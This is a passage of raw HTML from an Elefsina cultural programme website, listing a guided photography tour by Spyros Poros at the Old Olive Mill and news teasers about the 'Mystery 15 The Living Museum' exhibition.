				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72a4e795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72a4e795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20d62018" data-id="20d62018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3062f7dd elementor-grid-1 program-section first-event elementor-grid-widescreen-1 elementor-grid-tablet-1 elementor-posts--thumbnail-top elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3062f7dd" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;1&quot;,&quot;custom_columns_tablet&quot;:&quot;1&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;3062f7dd&quot;,&quot;post_id&quot;:46695,&quot;theme_id&quot;:1511,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59221" class="elementor-post elementor-grid-item ecs-post-loop post-59221 event type-event status-publish has-post-thumbnail hentry event-categories-people-society event-categories-visual-arts-photography">
				<div data-elementor-type="loop" data-elementor-id="29978" class="elementor elementor-29978 elementor-location-single post-59221 event type-event status-publish has-post-thumbnail hentry event-categories-people-society event-categories-visual-arts-photography" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3826a4be elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3826a4be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14d039a0" data-id="14d039a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1139f236 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1139f236" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/en/events/59221/">
							<img width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2025/12/DSC_0581-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-59218" alt="" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-10fb04a elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="10fb04a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9eb3fb5 click-child pointer" data-id="9eb3fb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7da57300 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="7da57300" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-643215718" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8691" id="em-event-643215718" data-view-id="643215718">
		<div class="elementor-widget-container event-inner-view">
    <a href="https://2023eleusis.eu/en/events/59221/"></a>
	<span class="meta-data data-text">Dates</span> 
    <span class="meta-data event-dates">19.12.2025</span>   
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Time</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Venue</span>
    <span class="meta-data event-location">
		<a href=""
		   target="_blank">Old Olive Mill</a>
	</span>
    <br/>
    <span class="meta-data data-text">Kanellopoulou 1, Elefsina</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/en/events/59221/">Imprint 30 | Open guided tour by Spyros Poros</a></h3>
    
    <a href="https://2023eleusis.eu/en/events/59221/">
        <div class="event-meta event-date">19.12.2025</a>
    </div>
      
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/en/events/59221/">A unique guided tour through the photographic world of Spyros Poros</a></div>
    <div class="event-desc"><p>A unique guided tour through the photographic world of Spyros Poros</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/en/events/59221/">View More</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/en/events/categories/strategic-objectives/people-society/">People/Society</a></li>
					<li><a href="https://2023eleusis.eu/en/events/categories/visual-arts-photography/">Visual Arts/Photography</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c33a47e event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="c33a47e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/en/events/categories/strategic-objectives/people-society/" rel="tag">People/Society</a><a href="https://2023eleusis.eu/en/events/categories/visual-arts-photography/" rel="tag">Visual Arts/Photography</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-03138b6 elementor-grid-2 program-section other-event elementor-grid-widescreen-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="03138b6" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:90,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;2&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:0,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;03138b6&quot;,&quot;post_id&quot;:46695,&quot;theme_id&quot;:1511,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      <div class="elementor-posts-nothing-found"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10eb27be elementor-widget elementor-widget-spacer" data-id="10eb27be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-374340c2 elementor-align-center elementor-widget elementor-widget-button" data-id="374340c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/artistic-program/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Events</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4ac4c082 elementor-widget elementor-widget-spacer" data-id="4ac4c082" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ff4bee elementor-widget elementor-widget-template" data-id="2ff4bee" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1514" class="elementor elementor-1514 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74c40adc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="74c40adc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f03e36c" data-id="f03e36c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6136eb5 elementor-widget elementor-widget-global elementor-global-2100 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="6136eb5" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16a2793d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16a2793d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f03115" data-id="42f03115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-197ef78f anwp-pg-widget-header-style--b anwp-pg-post-teaser__post-icon--size-16 elementor-pagination-position-outside elementor-widget elementor-widget-anwp-pg-classic-slider" data-id="197ef78f" data-element_type="widget" data-widget_type="anwp-pg-classic-slider.default">
				<div class="elementor-widget-container">
					<div class="anwp-pg-wrap">

	
	<!-- Slider main container -->
	<div
		class="anwp-pg-classic-slider anwp-pg-swiper-wrapper position-static swiper swiper-container anwp-pg-no-transform"
		data-pg-slides-per-view="4"
		data-pg-slides-per-view-mobile="1.2"
		data-pg-slides-per-view-tablet="2.5"
		data-pg-slides-per-group="1"
		data-pg-slides-per-group-mobile="1"
		data-pg-slides-per-group-tablet="1"
		data-pg-autoplay="yes"
		data-pg-autoplay-delay="3500"
		data-pg-space-between="10"
		data-pg-effect="slide"
		data-pg-show-read-more=""
		data-pg-enable-observer=""
		data-pg-loop="yes"
		dir="ltr"
	>
		<!-- Additional required wrapper -->
		<div class="swiper-wrapper">
			<!-- Slides -->
			<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="3rd New Eleusis Symposion | Re-Enchanting the World"
				src="https://2023eleusis.eu/wp-content/uploads/2025/10/2025_09_25_WHF_Eleusis_R6_Photos_491-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/3rd-new-eleusis-symposion-re-enchanting-the-world/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/3rd-new-eleusis-symposion-re-enchanting-the-world/" aria-hidden="true" >
				3rd New Eleusis Symposion | Re-Enchanting the World			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-10-03T17:26:20+03:00">10.03.2025</time><time class="anwp-pg-updated" datetime="2025-10-03T17:44:18+03:00">10.03.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Mystery ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision | The emblematic exhibition completed"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-emblematic-exhibition-completed/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-the-emblematic-exhibition-completed/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision | The emblematic exhibition completed			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-07-30T17:24:56+03:00">07.30.2025</time><time class="anwp-pg-updated" datetime="2025-07-30T18:32:21+03:00">07.30.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Mystery ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="The Invisible Map | Digital Platform Presentation"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/eleysina-invisible-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/the-invisible-map-digital-platform-presentation/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/the-invisible-map-digital-platform-presentation/" aria-hidden="true" >
				The Invisible Map | Digital Platform Presentation			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-20T17:34:41+03:00">06.20.2025</time><time class="anwp-pg-updated" datetime="2025-06-20T18:17:28+03:00">06.20.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Mystery ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum | Exhibition Extension"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/VanaXenou_exhibitionIRIS_part2-47final-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-exhibition-extension/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-exhibition-extension/" aria-hidden="true" >
				Mystery 15 The Living Museum | Exhibition Extension			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time><time class="anwp-pg-updated" datetime="2025-06-17T17:53:11+03:00">06.17.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Mystery ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-200 anwp-pg-sm-height-400 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Extension"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Mystery15_VanaXenou_exhibition_w-40-2-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-extension/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/en/mystery-15-the-living-museum-why-elefsina-today-from-melancholy-to-vision-exhibition-extension/" aria-hidden="true" >
				Mystery 15 The Living Museum: Why Elefsina Today? From Melancholy to Vision &#8211; Exhibition Extension			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-29T15:30:31+03:00">05.29.2025</time><time class="anwp-pg-updated" datetime="2025-06-02T14:11:04+03:00">06.02.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Mystery ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
